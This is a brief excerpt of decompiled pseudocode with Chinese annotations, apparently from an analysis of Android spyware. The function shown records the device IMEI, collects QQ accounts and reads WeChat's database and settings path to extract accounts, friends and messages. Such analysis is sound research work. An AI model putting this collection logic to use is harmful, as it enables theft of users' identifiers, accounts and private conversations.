 int initSNSArg(void)
{
char *v0; // r0@3
int result; // r0@3
char *v2; // r1@4
int v3; // r2@4
if ( !AdkFileisExistA(UPDATE_ARGFILE[0]) ) // 检查snsArg文件是否存在
initXml(UPDATE_ARGFILE[0]); // 初始化
v0 = (char *)getDeviceIMEI();
setElementValue(UPDATE_ARGFILE[0], "device", "imei", v0);// 写入imei
setElementValue(UPDATE_ARGFILE[0], "mm", "lastupdate", initMMTime);
getQQAccounts(); // 获取QQ账户
result = AdkFileisExistA(PATH_MM_UIN[0]); // 判断是否存在"/data/data/com.tencent.mm/shared_prefs/system_config_prefs.xml"文件
if ( result )
{
result = tryGetMMDB(); // 读微信数据库
if ( result )
{
getMMAccount(result, v2, v3); // 获取微信账户
getMMFriends(); // 获取微信好友
result = updateMMMsg();
}
}
return result;
}